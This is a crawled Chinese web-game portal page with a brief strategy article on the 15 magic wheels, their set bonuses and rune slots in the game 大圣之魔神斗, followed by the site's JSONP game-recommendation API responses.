

--- FILE ---
content_type: text/html
request_url: https://www.8090.com/msd/yxgl/368752.html
body_size: 6963
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>大圣之魔神斗魔轮一共有几个 如何激活魔轮-8090网页游戏</title>
<meta name="keywords" content="大圣,之魔,神斗,魔轮,一共,有几个,如何,激活,8090," />
<meta name="description" content="8090《大圣之魔神斗》游戏中玩家可以幻化不同魔轮进行移动和战斗。 ●魔轮共有15个，激活和升级后可增加大量战力和酷炫外观 ●魔轮套装：激活特定的魔轮可激活套装效果，拥有珍稀的技能 激活魔轮可激活魔轮魔纹功能，魔纹根据魔轮的阶数开启对应位置，可镶嵌" />
<link href="//img.8090yxs.com/web/www2018/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery-1.7.2.min.js" charset="gb2312"></script>
<script type="text/javascript" src="//member.8090.com/api/js/checkuser.js"></script>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery.blockUI.js"></script>
<script src="//img.8090yxs.com/web/www2016/js/all.js"></script>
</head>
<body>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/topnav-8090.js" charset="gb2312"></script> 
<div class="tw-nav">
  <div class="main w1200">
    <div class="nav-logo"><a href="//www.8090.com" title="8090网页游戏平台" target="_blank" style="background:url(//img.8090yxs.com/web/www2018/images/logonew.png) center no-repeat;width: 200px;"></a></div>
    <ul id="nav-box" class="nav nav-box">
      <li class="cur"><a href="//www.8090.com" target="_blank" title="8090网页游戏平台">首页</a></li>
      <li><a href="//member.8090.com" target="_blank" title="用户">用户</a></li>
      <li><a href="//www.8090.com/gamecenter/" target="_blank" title="游戏中心">游戏中心</a></li>
      <li id="menu">
         <a href="//www.8090.com/news/" target="_blank" title="新闻">新闻</a>
         <div class="myDiv" style="display:none;"><a href="//www.8090.com/walkthrough/" title="原创攻略" target="_blank">原创攻略</a></div>
      </li>
      <li><a href="//gift.8090.com/" target="_blank" title="礼包">礼包</a></li>
      <li><a href="http://pay.8090.com" target="_blank"  title="充值">充值</a></li>
      <li><a href="http://vip.8090.com/" target="_blank" title="VIP">VIP<i class="vicon"></i></a></li>
      <li><a href="//www.8090.com/client-service/" target="_blank"  title="客服">客服</a></li>
      <li><a href="http://mall.8090.com/" target="_blank" title="商城">商城</a></li>
      <div class="nav-line"><i></i></div>
    </ul>
    <div class="hd-search">
      <form method="post" name="searchForm" target="_blank" action="#" >
        <input class="search-txt top-select search-input" type="text" name="keyword" id="search-input" placeholder="搜索你喜欢的游戏" autocomplete="off">
        <input class="search-submit" type="submit" value="" onClick="searchKeywords()">
      </form>
    </div>
    <div id="search_div">
    </div>
  </div>
</div>
<script type="text/javascript">
$(function(){
	var timeout = null;
	$("#menu").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		timeout = setTimeout(function(){ $(".myDiv").hide(); }, 300);
	});
	$(".myDiv").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		$(".myDiv").hide();
	});
});
</script>
<script>
//xxy 2021/3/19
  $("#search-input").bind("input oninput",function(){
      var searchval=$('.search-input').val();
      $.ajax({
        url:"//api.8090.com/index.php/api8090/opengame/resembleGame",
        async:false,
        dataType:'jsonp',
        cache: false,
        timeout : 7000,
        data:{
          gname:searchval,
        },
        success:function(data){
          var html = '<div class="search-rem"><ul class="ss-xl">';
          if (data.status == 1) {
              data.data.forEach( function(element) {
                  html+= '<li class="on"><div class="ss-xl-on"><a href="'+element.game_web+'" target="_blank" title="'+element.gamename+'"><img src="'+element.icon_web+'" alt="'+element.gamename+'"></a><div class="ss-xl-on-a"><div class="fl"><a href="'+element.game_web+'" target="_blank" class="ss-name" title="'+element.gamename+'">'+element.gamename+'</a></div><div class="fl"><a href="'+element.server_web+'" target="_blank"   class="ss-jrge"  title="进入游戏">进入游戏</a><a href="'+element.game_web+'" target="_blank"  class="ss-jrgw"  title="官网">官网</a></div></div></div><p class="ss-xl-mr">'+element.gamename+'</p></li>';
              });
          }
          html+='</ul></div>';
          $('#search_div').html(html);
          $(".search-rem").show();
        },
      })
  });
  
function searchKeywords()
{
	var searchval=$('.search-input').val();
	document.searchForm.action="https://data.8090.com/search/index.php?gname="+encodeURI(searchval);
	document.searchForm.submit();
}
</script> 
<div id="contain">
  <div id="containe">
    <div id="main">
      <div class="wrap">
        <div class="biaotiK">
          <h2 class="address"><a>您的位置</a>：<a href='http://www.8090.com/'>主页</a> > <a href='http://www.8090.com/gamecenters/'>官网二级</a> > <a href='http://www.8090.com/msd/'>大圣之魔神斗</a> > <a href='http://www.8090.com/msd/yxgl/'>游戏攻略</a> > </h2>
          <ul>
            <li class="biaoti"><span class="size">大圣之魔神斗魔轮一共有几个 如何激活魔轮</span></li>
            <li class="biaoti a"><span class="p">2020-07-22 17:32</span><span class="p">作者：8090momo</span></li>
          </ul>
        </div>
        <div class="font">
          <div class="fenxiang">
            <div class="left">
              <div class="bdsharebuttonbox bdshare-button-style0-16" data-bd-bind="1535503613293"><a href="#" class="bds_more" data-cmd="more"></a><a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a><a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a><a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a><a title="分享到人人网" href="#" class="bds_renren" data-cmd="renren"></a><a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a></div>
              <!--<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script> -->
            </div>
            <div class="sousuo">
              <div class="baidu"><img src="//www.8090.com/images/baidu.png">搜索"8090网页游戏"</div>
              <div class="submit">
                <form action="">
                  <input type="text" class="keyword" value="8090网页游戏">
                  <input type="submit" class="sub" value="" onClick="window.open('http://www.baidu.com/s?ie=utf-8&amp;f=8&amp;rsv_bp=1&amp;tn=baiduhome_pg&amp;wd=8090%E7%BD%91%E9%A1%B5%E6%B8%B8%E6%88%8F&amp;rsv_spt=1&amp;oq=8090yxs%25E7%25BD%2591%25E9%25A1%25B5%25E6%25B8%25B8%25E6%2588%258F&amp;rsv_pq=cfd8f9c80009aa81&amp;rsv_t=300bhWZmSGqR20csdesQ5yYFDpJ2Tf2n7Ay53g%2BUk64yadnOyvcqU5c%2BFj6z8QeEb9YF&amp;rqlang=cn&amp;rsv_enter=1&amp;rsv_sug3=2&amp;rsv_sug1=2&amp;rsv_sug7=100&amp;rsv_sug2=0&amp;inputT=255&amp;rsv_sug4=1021')">
                </form>
              </div>
            </div>
          </div>
          <div class="zhu"> 
    <dl class='news-5'>
  <dt><a href='http://www.8090.com/msd/' target='_blank'><img width='400' height='120' src='/uploads/200724/5-200H4104611c6.jpg'></a></dt>
  <dd class='hdewm'>
        <div><img width='120' height='120' src='//img.8090yxs.com/web/www2018/images/hdewm.png'><span></span></div>
        <p>立即扫二维码<br />
      关注8090微信<br />
      豪华大礼等你拿</p>
      </dd>
  <dd>
        <div class='conT'> <span>大圣之魔神斗</span> </div>
        <div class='conbnt'> <a href= http://www.8090.com/msd/ class='a1' target='_blank'>游戏官网</a> <a href=http://www.8090.com/msd/  class='a2' target='_blank'>进入游戏</a> <a href=http://gift.8090.com/game.html?gname=msd class='a3' target='_blank'>新手礼包</a> <a href=http://pay.8090.com/?payway=10&gname=msd&gserver=s0 class='a4' target='_blank'>游戏充值</a> </div>
      </dd>
</dl>
       
            <p>
	　　8090《大圣之魔神斗》游戏中玩家可以幻化不同魔轮进行移动和战斗。</p>
<p>
	　　●魔轮共有15个，激活和升级后可增加大量战力和酷炫外观</p>
<p style="text-align: center;">
	<img alt="" src="/uploads/allimg/200722/5-200H21I300616.png" style="width: 500px; height: 317px;" /></p>
<p>
	　　●魔轮套装：激活特定的魔轮可激活套装效果，拥有珍稀的技能</p>
<p>
	　　激活魔轮可激活魔轮魔纹功能，魔纹根据魔轮的阶数开启对应位置，可镶嵌魔纹增加大量战力。</p>

            <div align="center" class="pages_a"></div>
          </div>
          <div class="fanpian"><span class="ico"></span><span class="pm">上一篇：<a href='http://www.8090.com/msd/yxgl/368749.html'>大圣之魔神斗家族徽章如何获得 购买限量吗</a> </span><br>
            <br>
            <span class="ico"></span> <span class="pm">下一篇：<a href='http://www.8090.com/msd/yxgl/370276.html'>大圣之魔神斗法宝系统怎么玩 法宝系统玩法</a>  </span> </div>
        </div>
        <div class="content-page">
          <div class="bread"><span class="bread-tag">相关阅读</span></div>
          <ul class="list">
            <li><a title="大圣之魔神斗八大家族活动怎么参与 八大家族参与条件" href="http://www.8090.com/msd/yxgl/370631.html" target="_blank">大圣之魔神斗八大家族活动怎么参与 八大家族参与条件</a><span class="date">2020.08.14</span></li>
<li><a title="大圣之魔神斗磨轮系统怎么玩 磨轮系统玩法" href="http://www.8090.com/msd/yxgl/370463.html" target="_blank">大圣之魔神斗磨轮系统怎么玩 磨轮系统玩法</a><span class="date">2020.08.12</span></li>
<li><a title="大圣之魔神斗装扮系统怎么玩 装扮系统有什么用" href="http://www.8090.com/msd/yxgl/370347.html" target="_blank">大圣之魔神斗装扮系统怎么玩 装扮系统有什么用</a><span class="date">2020.08.11</span></li>
<li><a title="大圣之魔神斗法宝系统怎么玩 法宝系统玩法" href="http://www.8090.com/msd/yxgl/370276.html" target="_blank">大圣之魔神斗法宝系统怎么玩 法宝系统玩法</a><span class="date">2020.08.10</span></li>
<li><a title="大圣之魔神斗家族徽章如何获得 购买限量吗" href="http://www.8090.com/msd/yxgl/368749.html" target="_blank">大圣之魔神斗家族徽章如何获得 购买限量吗</a><span class="date">2020.07.22</span></li>

          </ul>
        </div>
      </div>
    </div>
    <div class="sidebar"><div class="userlogin-box c-wt fl">
	<div id="login" class="regLogTab0 login-block loginzh login_before" style="display: block;">
		<div class="login-zh-dl lt">
			<p id="login-tbzh">
				<input type="text" id="userid" class="userame" name="login_user" tabindex="1" placeholder="帐号" />
			</p>
			<div class="nuser-ts users" style="display: none;" id="empty_uname">
				<p>用户名不能为空</p>
			</div>
			<p id="login-tbmm">
				<input type="password" id="pwd" class="userpass" name="login_pass" tabindex="2" placeholder="密码">
			</p>
			<div class="nuser-ts password" style="display: none;" id="empty_pwd">
				<p>密码不能为空</p>
			</div>
			<div class="nuser-ts mmts" style="display: none;" id="error_tip">
				<p>用户名或者密码错误</p>
			</div>
			<p class="autolog-box fl">
				<label>
					<input type="checkbox" name="autolog">
					记住我</label>
				<a href="//member.8090.com/resetpassword.html" target="_blank" title="忘记密码?">忘记密码?</a>
			</p>
			<input type="submit" value="登 录" class="index_button tolog-btn" id="user_submit" tabindex="3" title="登录">
		</div>
		<div id='third_login'></div>
		<p class="logbox-text">还没有帐号？<a href="//member.8090.com/reg_new.html" target="_blank" title="立即注册">立即注册</a></p>
	</div>
	<div id="login2" class="regLogTab1 log-info login_main" style="display:none;">
		<div id="boxLoged" class="loged">
			<div id="phoneBindTip" class="vip-tip phoneBind-tip shadow2" style="display: none;">
				<p>为了您的帐号安全，请尽快<a class="col-ff8d13" target="_blank" href="//member.8090.com/userprotect.php">绑定手机</a>
				</p>
				<div class="vip-tip-btn"> <a class="fl" target="_blank"
						href="//member.8090.com/userprotect.php">立即绑定</a>
					<button id="closedPhoneBind" href="javascript:disphone();" class="fr">关闭</button>
				</div>
			</div>
			<div class="log-info">
				<p class="tx" id="tx"></p>
				<p class="divusername"><span id="divusername"></span><a title="退出" class="box-logout" id="boxLogOut" href="//member.8090.com/exit.php" style="position: absolute;margin-left: 10px;color:#fddf6f">[退出]</a></p>
				<a class="vipdj" id="vipgrade" href="//svip.8090.com/" target="_blank"></a>
				<p class="msginfo"><span id="pingtaibi"></span><span calss="zzz" id="total"></span></p>
				<p class="djqd" title="签到领福利" onclick="djqd()"></p>				
			</div>
			<dl id="oflate" class="oflate">
				<dt><b id="ofLatePlay">最近玩过：</b></dt>
				<dt id="lastgame"></dt>
			</dl>
		</div>
	</div>
</div>
<script type="text/javascript" src="//data.8090.com/api/third_api/third_api.js" charset='utf-8'></script>
      <div class="kf-list fl">
	<div class="kf-news-tit"><span class="kf-news-h3 fl">开服列表</span> <a href="//www.8090.com/kaifubiao/" target="_blank"
		 class="more">更多+</a></div>
	<div class="kf-list-txt">
		<div class="common-con g-server-both-box">
			<div class="g-server-content">
				<div class="g-server-menu" id="serverBoxMenu"><a class="hover" title="页游开服">页游开服</a></div>
				<div class="g-server-dl cf" id="webgameTab">
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-tab" id="newTab1">
						<tbody>
							<tr>
								<th width="2%" scope="col"></th>
								<th width="38%" scope="col" class="c6">游戏</th>
								<th width="29%" scope="col" class="c6">服数</th>
								<th width="29%" scope="col" class="c6">日期</th>
								<th width="2%" scope="col"></th>
							</tr>
						</tbody>
					</table>
					<div class="g-server-dl cf">
						<div id="web-server"></div>
					</div>
				</div>

			</div>
		</div>
	</div>
</div>
      <div class="fast-track fl">
  <div class="quick_zone">
    <h2>快速通道</h2>
    <ul class="clearfix">
      <li><a class="q0" href="//member.8090.com/resetpassword.html" target="_blank" title="修改密码"><span></span>修改密码</a></li>
      <li><a class="q5" href="http://pay.8090.com/" target="_blank" title="充值游戏"><span></span>充值游戏</a></li>
      <li><a class="q6" href="//www.8090.com/jzjh/" target="_blank" title="家长监护"><span></span>家长监护</a></li>
      <li><a class="q4" href="//member.8090.com/reg_new.html" target="_blank" title="注册账号"><span></span>注册账号</a></li>
      <li><a class="q7" href="http://vip.8090.com/task/" target="_blank" title="会员任务"><span></span>会员任务</a></li>
      <li><a class="q8" href="//member.8090.com/userprotect.php" target="_blank" title="绑定手机"><span></span>绑定手机</a></li>
    </ul>
  </div>
  <div class="custom_area">
    <h2><a target="_blank" href="//www.8090.com/client-service/" title="进入客服中心">进入客服中心</a><span>客服专区</span></h2>
    <div class="custom_box clearfix">
      <div class="custom_online"> <a target="_blank" href="http://gm.8090.com/" title="在线客服">
        <p class="p_oline">在线客服</p>
        <p class="p_server">SERVICE</p>
        </a></div>
      <ul>
        <li class="p_problem"><a target="_blank" href="//www.8090.com/cjwt/" title="问题自助提报"><span></span>问题自助提报</a></li>
        <li>
          <p class="p_cell">客服电话<font>7×24</font></p>
          <p class="p_num">400-612-8055</p>
        </li>
      </ul>
    </div>
  </div>
</div>
</div>
    <div class="clear"></div>
  </div>
  <div class="footer">
  <div class="hgroup">
    <div class="nav">
      <ul>
        <li><a href="//www.8090.com/mfsm/about_gywm.htm" target="_blank">关于我们</a></li>
        <li><a href="//www.8090.com/mfsm/about_mzsm.htm" target="_blank">免责声明</a></li>
        <li><a href="//www.8090.com/client-service/" target="_blank">客服中心</a></li>
        <li><a href="//www.8090.com/" target="_blank">网页游戏</a></li>
        <li><a href="//www.8090.com/mfsm/index.htm" target="_blank">联系我们</a></li>
        <li><a href="//www.8090.com/jzjh/" target="_blank">家长监护</a></li>
        <li><a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank" style="font-weight:bolder">电子营业执照</a></li>
      </ul>
    </div>
    <p>Copyright   &#169; <a href="//www.8090.com/" target="_blank">江苏尚云网络科技有限公司</a>&#160;&#160;版权所有&#160;&#160;软件名称：尚云8090游戏运营平台软件&#160;&#160; 版本号：V1.0</p>
    <p class="rj">地址：镇江市京口区苗家湾路259号云时代中心2号楼&#160;&#160;联系方式：0511-85885552</p>
    <p>
    <a href="https://www.12377.cn/?token=8285af7c-5a3e-4a06-ad3c-3329a8f0dbf2" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d1.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d2.jpg"></a>
    <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d3.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d4.jpg"></a>
    </p>
    <p><a href="//img.8090yxs.com/web/www2018/images/ICP.jpg" target="_blank">ICP证：苏B2-20211701</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备2020068252号-3</a>&#160;&#160;<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32110202000167">苏公网安备32110202000167号</a>&#160;&#160;<script language="javascript" type="text/javascript" src="//img.8090yxs.com/51la/8090.com/js/19189781.js"></script>&#160;&#160;<a target="_blank" href="//www.8090.com/map/sitemap.html">网站地图</a>&#160;&#160; <a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank">企业证书</a></p>
    <p>健康游戏忠告：抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活</p>
  </div>
</div>
<div  style="position: fixed;left: 0;bottom: 0;" id="lptb_tc">
  <a href="//member.8090.com/reg_new.html" target="_blank" title="联系客服领取奖励"><img src="https://img.8090yxs.com/web/www2018/images/lptb_2.png"></a>
  <a style="position: absolute;top: 0px;right: 0px;width: 30px;height: 30px;cursor: pointer;" title="关闭" id="lptb_close"></a>
  </div>
  <script>
    $("#lptb_close").click(function(){
     $("#lptb_tc").hide();
    })
  </script>
  <script>
if (window.location.href.indexOf("cqss2") > -1) {
  $("#lptb_tc").css({"display":"none"});
}
  </script>  
<div style="display:none"><script src="//s22.cnzz.com/z_stat.php?id=1271196764&web_id=1271196764" language="JavaScript"></script></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?083d9d6b4a392fe9b1eeb6c3a17b6da1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/function/ad.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script> </div>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/main2021.js"  charset="gb2312"></script>
<script>
(function(){
var src = "//jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/handgameTab.js" charset="gb2312"></script>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/webgameTab.js" charset="gb2312"></script>
<a href="javascript:closevip()" class="closevip" title="关闭"></a>
<iframe id="myframe" align="center" width="100%" height="100%" frameborder="no" border="0" marginwidth="0" marginheight="0" scrolling="no" style="position:fixed;z-index: 100001;top:0;left:0;display: none;"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/duilian/content.php?webtype=2&gname=msd&callback=jQuery17208219661864025034_1768452016815&_=1768452019212
body_size: 2
content:
jQuery17208219661864025034_1768452016815({"code":0})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17208219661864025034_1768452016816&_=1768452020029
body_size: -20
content:
jQuery17208219661864025034_1768452016816({"msg":0})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17208219661864025034_1768452016817&_=1768452020030
body_size: -20
content:
jQuery17208219661864025034_1768452016817({"msg":0})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/popularityGame?callback=jQuery17208219661864025034_1768452016818&_=1768452020031
body_size: 196
content:
jQuery17208219661864025034_1768452016818({"status":"1","msg":"success","data":[{"name":"\u4f20\u5947\u9738\u4e1a","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/200403175706.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqby"},{"name":"\u4f20\u5947\u9738\u4e3b","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/211019112536.jpg","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqbz"},{"name":"\u7ef4\u4eac\u4f20\u5947","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/231109093409.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/wjcq2"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/newGame?callback=jQuery17208219661864025034_1768452016819&_=1768452020031
body_size: 304
content:
jQuery17208219661864025034_1768452016819({"status":"1","msg":"success","data":[{"game":"\u57ce\u9632\u4e09\u56fd\u5fd7","tag":"cfsgz","time":"1768874400","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/260114161656.png","plat":"web","jump":"http:\/\/www.8090.com\/cfsgz","type":"\u7f51\u9875\u6e38\u620f","msg":"01\u670820\u65e5\u9996\u670d"},{"game":"\u5927\u6218\u56fd","tag":"dzg","time":"1767060000","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251225172609.png","plat":"web","jump":"http:\/\/www.8090.com\/dzg","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u81f3\u5c0a\u4f20\u8bf43","tag":"zzcs3","time":"1766368800","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251217163949.png","plat":"web","jump":"http:\/\/www.8090.com\/zzcs3","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/opengame/get_recommend_slide_data_list/type/recommend_game?callback=jQuery17208219661864025034_1768452016820&_=1768452020032
body_size: 477
content:
jQuery17208219661864025034_1768452016820({"status":1,"msg":"\u83b7\u53d6\u6210\u529f","data":[{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141818.jpg","weight":"6","game":"\u5f00\u5929\u897f\u6e38","tag":"ktxy","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/ktxy","gift_url":"\/\/gift.8090.com\/game.html?gname=ktxy","server_list_url":"\/\/game.8090.com\/server_list_843.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/241111175604.jpg","weight":"5","game":"\u795e\u4ed9\u9053","tag":"sxd","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"http:\/\/sxd.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=sxd","server_list_url":"\/\/game.8090.com\/server_list_110.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/251215144356.jpg","weight":"4","game":"\u4f20\u5947\u9738\u4e1a","tag":"cqby","game_type":"\u4f20\u5947\u7c7b","website_url":"http:\/\/cqby.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=cqby","server_list_url":"\/\/game.8090.com\/server_list_332.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/241018165001.jpg","weight":"3","game":"\u70c8\u7130","tag":"ly","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"http:\/\/ly.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=ly","server_list_url":"\/\/game.8090.com\/server_list_98.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250919123607.jpg","weight":"2","game":"\u738b\u57ce\u9738\u4e3b2","tag":"wcbz2","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/wcbz2","gift_url":"\/\/gift.8090.com\/game.html?gname=wcbz2","server_list_url":"\/\/game.8090.com\/server_list_853.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141900.jpg","weight":"1","game":"\u767e\u6218\u6c99\u57ce2","tag":"bzsc2","game_type":"\u4f20\u5947\u7c7b","website_url":"https:\/\/www.8090.com\/bzsc2","gift_url":"\/\/gift.8090.com\/game.html?gname=bzsc2","server_list_url":"\/\/game.8090.com\/server_list_692.html"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/api8090/opengame/plat_phone_game_recommend?callback=jQuery17208219661864025034_1768452016821&_=1768452020032
body_size: 1033
content:
jQuery17208219661864025034_1768452016821({"status":"1","msg":"\u83b7\u53d6\u6570\u636e\u6210\u529f","data":[{"game_id":87680,"game":"\u5c0f\u5c0f\u8681\u56fd","tag":87680,"type":"android","game_type":"\u7b56\u7565","game_size":"206.96MB","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/小小蚁国.html","sort":1,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/e34db0bdbbb71f10bd94a333b226c3d8.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-08-16\/68a03003676d4.jpg","detail_url":"\/\/yutang.8090.com\/game\/game_detail\/id\/87680.html"},{"game_id":1517,"game":"\u65e0\u53cc\u4e4b\u738b1\u6298","tag":"wszw2","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":2,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-08\/68be892538cdb.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1517.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=wszw2"},{"game_id":1216,"game":"\u4f20\u5947\u9738\u4e3b","tag":"cqbz","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":3,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2021-10-26\/6177baf3b37b5.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1216.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=cqbz"},{"game_id":1509,"game":"\u5f00\u5929\u897f\u6e38","tag":"ktxy","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":4,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/3e4514d100ca7ef2c377aa1cec90a8d0.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-04-07\/67f38e98a3f43.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1509.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=ktxy"},{"game_id":1476,"game":"\u7ef4\u4eac\u4f20\u5947","tag":"wjcq2","type":"h5","game_type":"\u4f20\u5947","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/维京传奇.html","sort":5,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2023-11-09\/654c43a579b49.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1476.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=wj"},{"game_id":1520,"game":"\u5929\u5916\u98de\u4ed92","tag":"twfx2","type":"h5","game_type":"\u4ed9\u4fa0","gift":"","sort":6,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/dc4722930570303d09bd05641cfbe1b4.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-11-28\/692959be38724.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1520.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=twfx2"},{"game_id":87684,"game":"\u68a6\u5e7b\u752c\u57ce","tag":87684,"type":"android","game_type":"\u4e09\u56fd","game_size":"645.82MB","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/梦幻甬城.html","sort":7,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/ec4571d1ac2bb967e25057c422898c41.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-11\/68c277d55948b.jpg","detail_url":"\/\/yutang.8090.com\/game\/game_detail\/id\/87684.html"},{"game_id":1513,"game":"\u822a\u6d77\u9738\u4e1a","tag":"hhby","type":"h5","game_type":"\u7b56\u7565","gift":"","sort":8,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/4d12e48f8917164ca14cb3a7e95e937b.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-26\/68d65572b95df.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1513.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=hhby"},{"game_id":1522,"game":"\u9738\u8005\u5f52\u67652","tag":"bzgl2","type":"h5","game_type":"\u5355\u804c\u4e1a","gift":"","sort":9,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/1ad49696615dd614e8ba268348ce8293.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-12-11\/693a63e8350e0.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1522.html","enter_url":"http:\